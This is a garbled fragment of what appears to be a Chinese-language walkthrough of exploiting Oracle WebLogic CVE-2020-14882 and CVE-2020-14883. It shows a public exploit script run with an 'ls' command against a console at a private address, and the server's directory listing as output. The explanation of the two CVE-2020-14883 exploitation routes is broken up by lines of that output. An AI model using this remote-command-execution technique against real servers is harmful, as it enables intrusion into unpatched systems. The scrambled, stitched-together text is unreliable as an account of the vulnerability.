 C:\Users\ASUS\Desktop\CVE-2020-14882_ALL-master>python CVE-2020-14882_ALL.py -u http://192.168.43.35:7001/ -c "ls"
CVE-2020-14882
此时，您没有上传 webshell 的权限：
WebLogic Server Administration Console Home Home Log Out Preferences Start Recording Record Help
Author:GGyao
Home >Summary of Deployments
Github:https://github.com/GGyao
Messages
Message icon - Error Install operation aborted - the current user does not have privilege to install application.
[+] Command success result:
autodeploy
Summary of Deployments
bin
common
Configuration Control Monitoring
config
console-ext
derby.log
edit.lok
第二个漏洞，CVE-2020-14883，有两种利用方式，一种是通过
fileRealm.properties
init-info
com.tangosol.coherence.mvel2.sh.ShellSession ，另一种是通过
lib
nodemanager
com.bea.core.repackaged.springframework.context.support.FileSystem
orchestration
ontext 。
security
servers
startWebLogic.sh
访问以下 URL 以链接 2 个漏洞并执行以下命令